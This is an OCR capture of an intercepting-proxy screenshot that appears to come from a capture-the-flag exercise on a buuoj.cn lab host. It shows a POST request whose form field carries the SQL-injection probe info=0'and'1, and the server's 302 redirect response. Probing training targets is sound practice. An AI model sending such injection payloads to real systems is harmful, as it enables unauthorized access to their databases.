 请求
Pretty 原始 \n Actions
1 POST /?action=change HTTP/1.1
2 Host: e5c7a5aa-cb37-47fa-abce-53470bd249cc.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://e5c7a5aa-cb37-47fa-abce-53470bd249cc.node5.buuoj.cn:81
0 Connection: close
1 Referer:
http://e5c7a5aa-cb37-47fa-abce-53470bd249cc.node5.buuoj.cn:81/?action=ind
ex
2 Cookie: PHPSESSID=e11b487f416d70160ed1857a8ce85ea7
3 Upgrade-Insecure-Requests: 1
4
5 info=0'and'1
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Fri, 16 Feb 2024 05:52:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Location: /?action=index
10 Pragma: no-cache
11 X-Powered-By: PHP/5.6.40
12 Cache-Control: no-cache
13
14